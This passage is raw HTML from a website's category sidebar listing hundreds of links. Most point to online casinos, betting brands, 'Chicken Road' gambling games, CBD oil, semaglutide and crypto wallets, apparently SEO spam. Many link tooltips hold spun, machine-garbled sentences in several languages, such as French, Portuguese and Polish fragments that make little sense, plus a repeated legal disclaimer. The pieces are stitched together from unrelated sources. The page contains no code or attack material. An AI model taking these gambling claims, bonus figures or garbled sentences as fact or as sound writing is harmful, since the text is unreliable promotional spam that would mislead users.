	<li class="cat-item cat-item-590"><a href="http://ihuopin.com/category/broad-spectrum-cbd-oil-816/" title="Overall, Bybit’s MT5 system delivers a strong crypto investing encounter. -">Broad Spectrum Cbd Oil 816</a> (3)
</li>
	<li class="cat-item cat-item-5222"><a href="http://ihuopin.com/category/brunch-cafe-ru/" >brunch-cafe.ru</a> (17)
</li>
	<li class="cat-item cat-item-223"><a href="http://ihuopin.com/category/bukmacherzy-online/" >bukmacherzy online</a> (4)
</li>
	<li class="cat-item cat-item-5676"><a href="http://ihuopin.com/category/business-careers/" title="Business, Careers">Business, Careers</a> (1)
</li>
	<li class="cat-item cat-item-5474"><a href="http://ihuopin.com/category/business-customer-service/" title="Business, Customer Service">Business, Customer Service</a> (1)
</li>
	<li class="cat-item cat-item-5678"><a href="http://ihuopin.com/category/business-sales/" title="Business, Sales">Business, Sales</a> (1)
</li>
	<li class="cat-item cat-item-5655"><a href="http://ihuopin.com/category/buy-semaglutide/" >Buy Semaglutide</a> (1)
</li>
	<li class="cat-item cat-item-1912"><a href="http://ihuopin.com/category/bwin-cl1-com/" >bwin-cl1.com</a> (2)
</li>
	<li class="cat-item cat-item-5760"><a href="http://ihuopin.com/category/cadencemag/" >cadencemag</a> (14)
</li>
	<li class="cat-item cat-item-2097"><a href="http://ihuopin.com/category/cambodia-1xbet-com/" >cambodia-1xbet.com</a> (3)
</li>
	<li class="cat-item cat-item-5469"><a href="http://ihuopin.com/category/caneraker-com-1500/" >caneraker.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-887"><a href="http://ihuopin.com/category/canli-mac-izle-jokerbet-298/" title="Bu durumdan kaçınmak için öncelikle siteyi Yer İmleri sekmesinden kaydetmenizi öneririz. -">Canli Mac Izle Jokerbet 298</a> (1)
</li>
	<li class="cat-item cat-item-5447"><a href="http://ihuopin.com/category/canli-slot-siteleri-com-1500/" >canli-slot-siteleri.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-1126"><a href="http://ihuopin.com/category/car-service-715/" title="Check if they use premium cleaning products such as eco-friendly soaps, high-quality wax, and microfiber towels, which are gentle on your car’s paint and finish. -">Car Service 715</a> (1)
</li>
	<li class="cat-item cat-item-3360"><a href="http://ihuopin.com/category/cashbackcasinojp/" >cashbackcasinojp</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="http://ihuopin.com/category/casibom-tr/" >casibom tr</a> (14)
</li>
	<li class="cat-item cat-item-1087"><a href="http://ihuopin.com/category/casibom-tg/" >casibom-tg</a> (10)
</li>
	<li class="cat-item cat-item-128"><a href="http://ihuopin.com/category/casino/" >casino</a> (776)
</li>
	<li class="cat-item cat-item-2790"><a href="http://ihuopin.com/category/casino-1win-949/" title="En suivant ces étapes, vous pouvez facilement installer l’app 1Win sur iOS. -">Casino 1win 949</a> (1)
</li>
	<li class="cat-item cat-item-4510"><a href="http://ihuopin.com/category/casino-888starz-309/" title="Wszystkie zaświadczenia jakości aplikacji znajdują się tutaj. -">Casino 888starz 309</a> (3)
</li>
	<li class="cat-item cat-item-4591"><a href="http://ihuopin.com/category/casino-bdmbet-275/" title="-">Casino Bdmbet 275</a> (1)
</li>
	<li class="cat-item cat-item-3347"><a href="http://ihuopin.com/category/casino-bdmbet-383/" title="Plus they will apparently continue to think it&#039;s typical. -">Casino Bdmbet 383</a> (1)
</li>
	<li class="cat-item cat-item-4208"><a href="http://ihuopin.com/category/casino-betmexico-917/" title="For this article, we narrowed lower VPNs with various Mexico and US ALL servers. -">Casino Betmexico 917</a> (3)
</li>
	<li class="cat-item cat-item-2974"><a href="http://ihuopin.com/category/casino-betonred-150/" title="Ti consente successo tenere traccia delle tue scommesse, gestire i fondi e rivedere la tua storia di scommesse. -">Casino Betonred 150</a> (3)
</li>
	<li class="cat-item cat-item-3586"><a href="http://ihuopin.com/category/casino-betonred-965/" title="Il suo pacchetto vittoria benvenuto, sottile a 459 euro e 250 giri gratuiti, è solo l&#039;inizio. -">Casino Betonred 965</a> (3)
</li>
	<li class="cat-item cat-item-4017"><a href="http://ihuopin.com/category/casino-betsafe-307/" title="Niektórzy mogą nawet stwierdzić, że skupianie się na klasycznych automatach nie zaakceptować posiada sensu. -">Casino Betsafe 307</a> (3)
</li>
	<li class="cat-item cat-item-5052"><a href="http://ihuopin.com/category/casino-cresus-en-ligne-513/" title="Être les fonctionnalités (dépôts, fondamental, jeux) être fondamental par mobile. -">Casino Cresus En Ligne 513</a> (3)
</li>
	<li class="cat-item cat-item-4779"><a href="http://ihuopin.com/category/casino-cresus-gratuit-946/" title="Dans la, lez service de dépôt avec de évacuation Cresus casino sont irréprochables. -">Casino Cresus Gratuit 946</a> (3)
</li>
	<li class="cat-item cat-item-1885"><a href="http://ihuopin.com/category/casino-days-bonus-28/" title="Furthermore, crypto players could make use of a 20% cashback every Wed. -">Casino Days Bonus 28</a> (3)
</li>
	<li class="cat-item cat-item-3701"><a href="http://ihuopin.com/category/casino-days-mobile-443/" title="-">Casino Days Mobile 443</a> (3)
</li>
	<li class="cat-item cat-item-2806"><a href="http://ihuopin.com/category/casino-days-no-deposit-50-free-spins-240/" title="A Few withdrawals, especially, large ones may appeal to tax formalities. -">Casino Days No Deposit 50 Free Spins 240</a> (3)
</li>
	<li class="cat-item cat-item-3768"><a href="http://ihuopin.com/category/casino-days-nz-831/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 831</a> (3)
</li>
	<li class="cat-item cat-item-1301"><a href="http://ihuopin.com/category/casino-days-nz-908/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 908</a> (3)
</li>
	<li class="cat-item cat-item-2338"><a href="http://ihuopin.com/category/casino-days-nz-972/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 972</a> (3)
</li>
	<li class="cat-item cat-item-2684"><a href="http://ihuopin.com/category/casino-days-review-807/" title="The company’s workplaces are usually located at some Fransche Bloemweg, Willemstad, Curaçao. -">Casino Days Review 807</a> (200)
</li>
	<li class="cat-item cat-item-218"><a href="http://ihuopin.com/category/casino-en-ligne/" >casino en ligne</a> (20)
</li>
	<li class="cat-item cat-item-5631"><a href="http://ihuopin.com/category/casino-en-ligne-argent-reel/" >casino en ligne argent reel</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="http://ihuopin.com/category/casino-en-ligne-fr/" >casino en ligne fr</a> (168)
</li>
	<li class="cat-item cat-item-5000"><a href="http://ihuopin.com/category/casino-energy-314/" title="Możesz skorzystać spośród różnorodnych opcji wpłat i wypłat środków, zapewniając samemu wygodę i bezpieczeństwo transakcji. -">Casino Energy 314</a> (2)
</li>
	<li class="cat-item cat-item-3849"><a href="http://ihuopin.com/category/casino-energy-647/" title="Kasyno posiada oddzielną i bardzo dokładnie skonstruowaną sekcję na sprawa odpowiedzialnej zabawy. -">Casino Energy 647</a> (3)
</li>
	<li class="cat-item cat-item-4962"><a href="http://ihuopin.com/category/casino-energy-930/" title="Aczkolwiek odrzucić całe katalogów portfolio opiera się na takich grach. -">Casino Energy 930</a> (3)
</li>
	<li class="cat-item cat-item-2622"><a href="http://ihuopin.com/category/casino-golden-panda-122/" title="-">Casino Golden Panda 122</a> (3)
</li>
	<li class="cat-item cat-item-3317"><a href="http://ihuopin.com/category/casino-golden-panda-724/" title="Les transactions être hautement sécurisé comme eu faire principalement en cryptomonnaies. -">Casino Golden Panda 724</a> (3)
</li>
	<li class="cat-item cat-item-3459"><a href="http://ihuopin.com/category/casino-golden-panda-863/" title="Pariez sur Player, Banker ou Tie, et laisser le hasard (et le glamour) effectuer. -">Casino Golden Panda 863</a> (3)
</li>
	<li class="cat-item cat-item-2858"><a href="http://ihuopin.com/category/casino-gratogana-27/" title="-">Casino Gratogana 27</a> (3)
</li>
	<li class="cat-item cat-item-848"><a href="http://ihuopin.com/category/casino-gratogana-343/" title="-">Casino Gratogana 343</a> (1)
</li>
	<li class="cat-item cat-item-2990"><a href="http://ihuopin.com/category/casino-gratogana-57/" title="-">Casino Gratogana 57</a> (2)
</li>
	<li class="cat-item cat-item-2896"><a href="http://ihuopin.com/category/casino-gratogana-685/" title="-">Casino Gratogana 685</a> (3)
</li>
	<li class="cat-item cat-item-4097"><a href="http://ihuopin.com/category/casino-gratogana-719/" title="-">Casino Gratogana 719</a> (3)
</li>
	<li class="cat-item cat-item-4302"><a href="http://ihuopin.com/category/casino-kingdom-sign-up-289/" title="-">Casino Kingdom Sign Up 289</a> (3)
</li>
	<li class="cat-item cat-item-129"><a href="http://ihuopin.com/category/casino-onlina-ca/" >casino onlina ca</a> (51)
</li>
	<li class="cat-item cat-item-5723"><a href="http://ihuopin.com/category/casino-online/" >Casino Online</a> (13)
</li>
	<li class="cat-item cat-item-563"><a href="http://ihuopin.com/category/casino-online-498/" title="-">Casino Online 498</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="http://ihuopin.com/category/casino-online-ar/" >casino online ar</a> (36)
</li>
	<li class="cat-item cat-item-545"><a href="http://ihuopin.com/category/casino-online-australia-198/" title="-">Casino Online Australia 198</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="http://ihuopin.com/category/casino-online-australia-798/" title="-">Casino Online Australia 798</a> (1)
</li>
	<li class="cat-item cat-item-561"><a href="http://ihuopin.com/category/casino-online-australia-814/" title="-">Casino Online Australia 814</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="http://ihuopin.com/category/casino-online-it/" >casinò online it</a> (31)
</li>
	<li class="cat-item cat-item-5722"><a href="http://ihuopin.com/category/casino-online-y-apuestas-deportivas-en-linea/" >Casino online y apuestas deportivas en línea</a> (13)
</li>
	<li class="cat-item cat-item-2220"><a href="http://ihuopin.com/category/casino-party-745/" title="These People offer tray-passed cocktails, shots, champagne, in addition to hors d&#039;oeuvres. -">Casino Party 745</a> (3)
</li>
	<li class="cat-item cat-item-667"><a href="http://ihuopin.com/category/casino-party-791/" title="Specific symbols aligning around the particular lines come within a win. -">Casino Party 791</a> (1)
</li>
	<li class="cat-item cat-item-2859"><a href="http://ihuopin.com/category/casino-pixbet-173/" title="Porém, o site informa o qual está estudando an op??o de adicionar também para o orden IOS. -">Casino Pixbet 173</a> (2)
</li>
	<li class="cat-item cat-item-4844"><a href="http://ihuopin.com/category/casino-safe-bet-21/" title="Doskonałe sloty z pewnością przypomną Wam o kultowych grach typu „jednoręki bandyta”. -">Casino Safe Bet 21</a> (3)
</li>
	<li class="cat-item cat-item-4927"><a href="http://ihuopin.com/category/casino-svensk-licens/" >casino svensk licens</a> (20)
</li>
	<li class="cat-item cat-item-188"><a href="http://ihuopin.com/category/casino-utan-svensk-licens/" >casino utan svensk licens</a> (125)
</li>
	<li class="cat-item cat-item-293"><a href="http://ihuopin.com/category/casino-utan-svesk-licens/" >casino utan svesk licens</a> (4)
</li>
	<li class="cat-item cat-item-1578"><a href="http://ihuopin.com/category/casino-vegasino-975/" title="Inserisci semplicemente il tuo nome utente e password nei campi dedicati. -">Casino Vegasino 975</a> (3)
</li>
	<li class="cat-item cat-item-4199"><a href="http://ihuopin.com/category/casino-wanabet-413/" title="-">Casino Wanabet 413</a> (2)
</li>
	<li class="cat-item cat-item-4356"><a href="http://ihuopin.com/category/casino-wild-sultan-984/" title="Regardons lez avantages avec lez inconvénients de Wild souverain casino en rangée. -">Casino Wild Sultan 984</a> (3)
</li>
	<li class="cat-item cat-item-134"><a href="http://ihuopin.com/category/casino-zonder-crucks-netherlands/" >casino zonder crucks netherlands</a> (1)
</li>
	<li class="cat-item cat-item-200"><a href="http://ihuopin.com/category/casino-glory-india/" >casino-glory india</a> (14)
</li>
	<li class="cat-item cat-item-2583"><a href="http://ihuopin.com/category/casino-magicwin2-com/" >casino-magicwin2.com</a> (2)
</li>
	<li class="cat-item cat-item-5234"><a href="http://ihuopin.com/category/casino-pinco-work/" >casino-pinco.work</a> (19)
</li>
	<li class="cat-item cat-item-5139"><a href="http://ihuopin.com/category/casino-pinco-xyz/" >casino-pinco.xyz</a> (20)
</li>
	<li class="cat-item cat-item-1810"><a href="http://ihuopin.com/category/casino-spinland-com/" >casino-spinland.com</a> (3)
</li>
	<li class="cat-item cat-item-5296"><a href="http://ihuopin.com/category/casino1/" >casino1</a> (146)
</li>
	<li class="cat-item cat-item-5330"><a href="http://ihuopin.com/category/casino10/" >casino10</a> (6)
</li>
	<li class="cat-item cat-item-5367"><a href="http://ihuopin.com/category/casino14/" >casino14</a> (1)
</li>
	<li class="cat-item cat-item-5375"><a href="http://ihuopin.com/category/casino15/" >casino15</a> (16)
</li>
	<li class="cat-item cat-item-5379"><a href="http://ihuopin.com/category/casino16/" >casino16</a> (5)
</li>
	<li class="cat-item cat-item-5383"><a href="http://ihuopin.com/category/casino17/" >casino17</a> (6)
</li>
	<li class="cat-item cat-item-5331"><a href="http://ihuopin.com/category/casino18/" >casino18</a> (5)
</li>
	<li class="cat-item cat-item-5299"><a href="http://ihuopin.com/category/casino2/" >casino2</a> (99)
</li>
	<li class="cat-item cat-item-5579"><a href="http://ihuopin.com/category/casino21/" >casino21</a> (8)
</li>
	<li class="cat-item cat-item-5372"><a href="http://ihuopin.com/category/casino22/" >casino22</a> (15)
</li>
	<li class="cat-item cat-item-5377"><a href="http://ihuopin.com/category/casino23/" >casino23</a> (15)
</li>
	<li class="cat-item cat-item-5381"><a href="http://ihuopin.com/category/casino24/" >casino24</a> (7)
</li>
	<li class="cat-item cat-item-5389"><a href="http://ihuopin.com/category/casino26/" >casino26</a> (8)
</li>
	<li class="cat-item cat-item-5440"><a href="http://ihuopin.com/category/casino3/" >casino3</a> (41)
</li>
	<li class="cat-item cat-item-5525"><a href="http://ihuopin.com/category/casino4/" >casino4</a> (23)
</li>
	<li class="cat-item cat-item-5366"><a href="http://ihuopin.com/category/casino5/" >casino5</a> (18)
</li>
	<li class="cat-item cat-item-5373"><a href="http://ihuopin.com/category/casino6/" >casino6</a> (25)
</li>
	<li class="cat-item cat-item-5376"><a href="http://ihuopin.com/category/casino7/" >casino7</a> (13)
</li>
	<li class="cat-item cat-item-4609"><a href="http://ihuopin.com/category/casino770-france-474/" title="Leeward vous les échangera sur de monnaie cyrpto (bitcoin, …) européenne joie. -">Casino770 France 474</a> (3)
</li>
	<li class="cat-item cat-item-4473"><a href="http://ihuopin.com/category/casino770-promotions-994/" title="De nouveau jeux de casino en ligne sortir individuel jour par les plateformes. -">Casino770 Promotions 994</a> (3)
</li>
	<li class="cat-item cat-item-5382"><a href="http://ihuopin.com/category/casino8/" >casino8</a> (25)
</li>
	<li class="cat-item cat-item-2172"><a href="http://ihuopin.com/category/casinocoin/" >casinocoin</a> (4)
</li>
	<li class="cat-item cat-item-1482"><a href="http://ihuopin.com/category/casinodays-811/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays 811</a> (3)
</li>
	<li class="cat-item cat-item-3199"><a href="http://ihuopin.com/category/casinodays-login-836/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays Login 836</a> (3)
</li>
	<li class="cat-item cat-item-2519"><a href="http://ihuopin.com/category/casinodays-login-925/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays Login 925</a> (3)
</li>
	<li class="cat-item cat-item-1789"><a href="http://ihuopin.com/category/casinoluckystar-net/" >casinoluckystar.net</a> (2)
</li>
	<li class="cat-item cat-item-5210"><a href="http://ihuopin.com/category/casinom/" >casinom</a> (14)
</li>
	<li class="cat-item cat-item-4908"><a href="http://ihuopin.com/category/casinomania-bonus-senza-deposito-800/" title="I bonus di Casinomania non riguardano unicamente la sezione casinò, eppure includono anche lo sport. -">Casinomania Bonus Senza Deposito 800</a> (1)
</li>
	<li class="cat-item cat-item-4884"><a href="http://ihuopin.com/category/casinomania-ruota-della-fortuna-216/" title="Il sito vittoria CasinoMania si distingue per il suo layout agevole e ben organizzato. -">Casinomania Ruota Della Fortuna 216</a> (1)
</li>
	<li class="cat-item cat-item-5130"><a href="http://ihuopin.com/category/casinoofficialnyypinup155/" >casinoofficialnyypinup155</a> (2)
</li>
	<li class="cat-item cat-item-2394"><a href="http://ihuopin.com/category/casinoquick/" >casinoquick</a> (12)
</li>
	<li class="cat-item cat-item-2347"><a href="http://ihuopin.com/category/casinovivi-com/" >casinovivi.com</a> (3)
</li>
	<li class="cat-item cat-item-1828"><a href="http://ihuopin.com/category/casinoways-games-com/" >casinoways-games.com</a> (2)
</li>
	<li class="cat-item cat-item-3526"><a href="http://ihuopin.com/category/cassino-aviator-204/" title="A grande parte 2 iniciantes ze familiariza apresentando a jogabilidade utilizando o método livre. -">Cassino Aviator 204</a> (3)
</li>
	<li class="cat-item cat-item-4734"><a href="http://ihuopin.com/category/cassino-aviator-966/" title="No Momento você pode apostar na Aviator em qualquer lugar como também a qualquer momento. -">Cassino Aviator 966</a> (3)
</li>
	<li class="cat-item cat-item-1533"><a href="http://ihuopin.com/category/cassino-betano-213/" title="Ambos operating system códigos servem pra rastreamento/marketing e não liberam nenhum formato de bônus. -">Cassino Betano 213</a> (3)
</li>
	<li class="cat-item cat-item-1699"><a href="http://ihuopin.com/category/cbd-oil-effects-808/" title="Jede Charge durchläuft strenge Qualitätskontrollen, wird von unabhängigen Laboren überprüft, zertifiziert und unterliegt den höchsten Standards. -">Cbd Oil Effects 808</a> (1)
</li>
	<li class="cat-item cat-item-600"><a href="http://ihuopin.com/category/cbd-oil-for-dogs-410/" title="Doch wie in vielen anderen Bereichen ist der Onlinehandel, auch wenn es um CBD Öl geht, ganz weit vorn und bietet hervorragende Alternativen zu den CBD Ölen bei Rossmann und DM an. -">Cbd Oil For Dogs 410</a> (3)
</li>
	<li class="cat-item cat-item-5387"><a href="http://ihuopin.com/category/cfugroupsibir-ru-500/" >cfugroupsibir.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5155"><a href="http://ihuopin.com/category/chatbottutorial-com/" >chatbottutorial.com</a> (18)
</li>
	<li class="cat-item cat-item-2232"><a href="http://ihuopin.com/category/chatgpt-generative-ai-1-2/" >chatgpt generative ai 1</a> (4)
</li>
	<li class="cat-item cat-item-2842"><a href="http://ihuopin.com/category/chicken-cross-gambling-game-15/" title="Every lane represents a different multiplier, encouraging incremental advantages. -">Chicken Cross Gambling Game 15</a> (3)
</li>
	<li class="cat-item cat-item-4604"><a href="http://ihuopin.com/category/chicken-cross-game-money-786/" title="As an individual development a person will encounter bonus money or multipliers. -">Chicken Cross Game Money 786</a> (3)
</li>
	<li class="cat-item cat-item-4901"><a href="http://ihuopin.com/category/chicken-cross-the-road-96/" title="The Other Day, I flipped $10 in to $100 on 1Win! -">Chicken Cross The Road 96</a> (2)
</li>
	<li class="cat-item cat-item-4970"><a href="http://ihuopin.com/category/chicken-cross-the-road-gambling-game-206/" title="Insider Monkey doesn’t recommend buy of any kind of securities/currencies/products/services. -">Chicken Cross The Road Gambling Game 206</a> (1)
</li>
	<li class="cat-item cat-item-2660"><a href="http://ihuopin.com/category/chicken-cross-the-road-gambling-game-415/" title="The supported bridal party consist of ETH, USDT, TRX, BTC, BCH, LTC, and XRP. -">Chicken Cross The Road Gambling Game 415</a> (3)
</li>
	<li class="cat-item cat-item-4712"><a href="http://ihuopin.com/category/chicken-game-casino-569/" title="A translucent, provably reasonable randomizing formula guarantees unprejudiced effects. -">Chicken Game Casino 569</a> (3)
</li>
	<li class="cat-item cat-item-4872"><a href="http://ihuopin.com/category/chicken-road-app-390/" title="В различие от многих казино-мини-игр с ограниченными выплатами, Chicken Road предлагает максимальный выигрыш в $20 000. -">Chicken Road App 390</a> (1)
</li>
	<li class="cat-item cat-item-4335"><a href="http://ihuopin.com/category/chicken-road-casino-854/" title="-">Chicken Road Casino 854</a> (2)
</li>
	<li class="cat-item cat-item-3787"><a href="http://ihuopin.com/category/chicken-road-casino-969/" title="Sûr De Toi dans fondamental programme que présenté le jeu, combien Leonbet. -">Chicken Road Casino 969</a> (3)
</li>
	<li class="cat-item cat-item-3132"><a href="http://ihuopin.com/category/chicken-road-crossing-game-gambling-229/" title="It’s a single-player online game along with a great amazing 98% typical return. -">Chicken Road Crossing Game Gambling 229</a> (3)
</li>
	<li class="cat-item cat-item-3713"><a href="http://ihuopin.com/category/chicken-road-demo-573/" title="If you’ve efficiently cashed out there before striking a risk, congratulations! -">Chicken Road Demo 573</a> (3)
</li>
	<li class="cat-item cat-item-3418"><a href="http://ihuopin.com/category/chicken-road-demo-934/" title="Search engines typically the offer or organization name with “scam” additional. -">Chicken Road Demo 934</a> (3)
</li>
	<li class="cat-item cat-item-3171"><a href="http://ihuopin.com/category/chicken-road-es-real-805/" title="Harder levels feature exponential multiplier raises. -">Chicken Road Es Real 805</a> (3)
</li>
	<li class="cat-item cat-item-4810"><a href="http://ihuopin.com/category/chicken-road-gambling-game-24/" title="Chip nicht autorisierte Nutzung oder aber Verbreitung ist echt untersagt. -">Chicken Road Gambling Game 24</a> (1)
</li>
	<li class="cat-item cat-item-5028"><a href="http://ihuopin.com/category/chicken-road-game-389/" title="These Types Of include PAYTM, UPI, Phonepe, PayZapp, in add-on to cryptocurrency. -">Chicken Road Game 389</a> (3)
</li>
	<li class="cat-item cat-item-2490"><a href="http://ihuopin.com/category/chicken-road-game-546/" title="-">Chicken Road Game 546</a> (3)
</li>
	<li class="cat-item cat-item-3974"><a href="http://ihuopin.com/category/chicken-road-game-683/" title="The reinforced tokens consist of ETH, USDT, TRX, BTC, BCH, LTC, plus XRP. -">Chicken Road Game 683</a> (2)
</li>
	<li class="cat-item cat-item-4865"><a href="http://ihuopin.com/category/chicken-road-game-gambling-610/" title="Therefore €1 would certainly return €24.a few whilst €200 gets a person €4900. -">Chicken Road Game Gambling 610</a> (2)
</li>
	<li class="cat-item cat-item-3408"><a href="http://ihuopin.com/category/chicken-road-slot-739/" title="In Case you’ve efficiently cashed away prior to striking a hazard, congratulations! -">Chicken Road Slot 739</a> (3)
</li>
	<li class="cat-item cat-item-5567"><a href="http://ihuopin.com/category/ciroblazevic-hr/" >ciroblazevic.hr</a> (1)
</li>
	<li class="cat-item cat-item-5674"><a href="http://ihuopin.com/category/cityoflondonmile1/" >cityoflondonmile1</a> (2)
</li>
	<li class="cat-item cat-item-5691"><a href="http://ihuopin.com/category/cityoflondonmile2/" >cityoflondonmile2</a> (9)
</li>
	<li class="cat-item cat-item-5702"><a href="http://ihuopin.com/category/cityoflondonmile3/" >cityoflondonmile3</a> (2)
</li>
	<li class="cat-item cat-item-5707"><a href="http://ihuopin.com/category/cityoflondonmile4/" >cityoflondonmile4</a> (6)
</li>
	<li class="cat-item cat-item-5412"><a href="http://ihuopin.com/category/coincasino/" >coincasino</a> (1)
</li>
	<li class="cat-item cat-item-5527"><a href="http://ihuopin.com/category/cok-kazandran-slot-oyunlar-net-1000/" >çok-kazandıran-slot-oyunları.net 1000</a> (18)
</li>
	<li class="cat-item cat-item-5264"><a href="http://ihuopin.com/category/com-cam-org/" >com-cam.org</a> (1)
</li>
	<li class="cat-item cat-item-5174"><a href="http://ihuopin.com/category/communication/" >communication</a> (3)
</li>
	<li class="cat-item cat-item-5476"><a href="http://ihuopin.com/category/communications-mobile-phones/" title="Communications, Mobile Phones">Communications, Mobile Phones</a> (1)
</li>
	<li class="cat-item cat-item-2633"><a href="http://ihuopin.com/category/como-registrarse-gratogana-386/" title="-">Como Registrarse Gratogana 386</a> (3)
</li>
	<li class="cat-item cat-item-1439"><a href="http://ihuopin.com/category/como-registrarse-gratogana-509/" title="-">Como Registrarse Gratogana 509</a> (16)
</li>
	<li class="cat-item cat-item-2418"><a href="http://ihuopin.com/category/como-registrarse-gratogana-593/" title="-">Como Registrarse Gratogana 593</a> (3)
</li>
	<li class="cat-item cat-item-689"><a href="http://ihuopin.com/category/como-registrarse-gratogana-7/" title="-">Como Registrarse Gratogana 7</a> (10)
</li>
	<li class="cat-item cat-item-3725"><a href="http://ihuopin.com/category/como-registrarse-gratogana-932/" title="-">Como Registrarse Gratogana 932</a> (6)
</li>
	<li class="cat-item cat-item-5636"><a href="http://ihuopin.com/category/compustrike-com-c/" >compustrike.com c</a> (18)
</li>
	<li class="cat-item cat-item-5218"><a href="http://ihuopin.com/category/connection/" >Connection</a> (1)
</li>
	<li class="cat-item cat-item-3159"><a href="http://ihuopin.com/category/cosmo-casino-login-395/" title="Subsequent betting requirements thoroughly protects winnings. -">Cosmo Casino Login 395</a> (3)
</li>
	<li class="cat-item cat-item-3084"><a href="http://ihuopin.com/category/cosmo-casino-nz-134/" title="-">Cosmo Casino Nz 134</a> (3)
</li>
	<li class="cat-item cat-item-2808"><a href="http://ihuopin.com/category/cosmo-casino-rewards-621/" title="-">Cosmo Casino Rewards 621</a> (3)
</li>
	<li class="cat-item cat-item-3803"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-256/" title="-">Cosmo Casino Sign Up 256</a> (3)
</li>
	<li class="cat-item cat-item-4401"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-301/" title="-">Cosmo Casino Sign Up 301</a> (3)
</li>
	<li class="cat-item cat-item-3561"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-786/" title="-">Cosmo Casino Sign Up 786</a> (3)
</li>
	<li class="cat-item cat-item-1847"><a href="http://ihuopin.com/category/cosmobetcasino-onlin/" >cosmobetcasino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-174"><a href="http://ihuopin.com/category/crazy-time/" >crazy time</a> (82)
</li>
	<li class="cat-item cat-item-5157"><a href="http://ihuopin.com/category/crazytimebonus-compt/" >crazytimebonus.compt</a> (18)
</li>
	<li class="cat-item cat-item-5510"><a href="http://ihuopin.com/category/crckx-comen-in-x2/" >crckx.comen-in x2</a> (18)
</li>
	<li class="cat-item cat-item-1598"><a href="http://ihuopin.com/category/crickex-bd-147/" title="Crickex will provide an individual a fresh experience together with a SPORTSBOOST24 promotional code. -">Crickex Bd 147</a> (3)
</li>
	<li class="cat-item cat-item-3079"><a href="http://ihuopin.com/category/crickex-bd-519/" title="Crickex will provide you a fresh experience with a SPORTSBOOST24 promo code. -">Crickex Bd 519</a> (3)
</li>
	<li class="cat-item cat-item-2496"><a href="http://ihuopin.com/category/crickex-bet-782/" title="-">Crickex Bet 782</a> (3)
</li>
	<li class="cat-item cat-item-421"><a href="http://ihuopin.com/category/crickex-betting-974/" title="Fortunately, Crickex offers a “forgot password” alternative upon the website. -">Crickex Betting 974</a> (1)
</li>
	<li class="cat-item cat-item-1620"><a href="http://ihuopin.com/category/crickex-casino-97/" title="Firstly, let’s sparkle a spotlight about typically the platform’s versatility. -">Crickex Casino 97</a> (2)
</li>
	<li class="cat-item cat-item-3274"><a href="http://ihuopin.com/category/crickex-download-596/" title="Crickex will deliver a person a fresh knowledge together with a SPORTSBOOST24 promotional code. -">Crickex Download 596</a> (1)
</li>
	<li class="cat-item cat-item-3641"><a href="http://ihuopin.com/category/crickex-login-bangladesh-414/" title="-">Crickex Login Bangladesh 414</a> (3)
</li>
	<li class="cat-item cat-item-459"><a href="http://ihuopin.com/category/crickex-login-bangladesh-524/" title="Thankfully, Crickex offers a “forgot password” alternative on its home page. -">Crickex Login Bangladesh 524</a> (1)
</li>
	<li class="cat-item cat-item-4298"><a href="http://ihuopin.com/category/crickex-login-bangladesh-566/" title="Crickex will provide an individual a brand new experience along with a SPORTSBOOST24 promo code. -">Crickex Login Bangladesh 566</a> (3)
</li>
	<li class="cat-item cat-item-2186"><a href="http://ihuopin.com/category/crickex-login-bd-752/" title="-">Crickex Login Bd 752</a> (3)
</li>
	<li class="cat-item cat-item-2793"><a href="http://ihuopin.com/category/crickex-login-in-643/" title="Crickex will deliver a person a fresh encounter with a SPORTSBOOST24 promotional code. -">Crickex Login In 643</a> (3)
</li>
	<li class="cat-item cat-item-1040"><a href="http://ihuopin.com/category/crickex-sign-up-361/" title="Crickex will provide you a fresh encounter with a SPORTSBOOST24 promotional code. -">Crickex Sign Up 361</a> (1)
</li>
	<li class="cat-item cat-item-3941"><a href="http://ihuopin.com/category/crickex-vip-372/" title="Luckily, Crickex offers a “forgot password” option on the home page. -">Crickex Vip 372</a> (3)
</li>
	<li class="cat-item cat-item-4940"><a href="http://ihuopin.com/category/cross-chicken-364/" title="As a crypto-friendly platform, Roobet facilitates wagers within Bitcoin, Ethereum, plus Tether. -">Cross Chicken 364</a> (3)
</li>
	<li class="cat-item cat-item-2173"><a href="http://ihuopin.com/category/cryptcasino/" >cryptcasino</a> (1)
</li>
	<li class="cat-item cat-item-1130"><a href="http://ihuopin.com/category/crypto-wallet-113/" title="-">Crypto Wallet 113</a> (3)
</li>
	<li class="cat-item cat-item-648"><a href="http://ihuopin.com/category/crypto-wallet-744/" title="-">Crypto Wallet 744</a> (1)
</li>
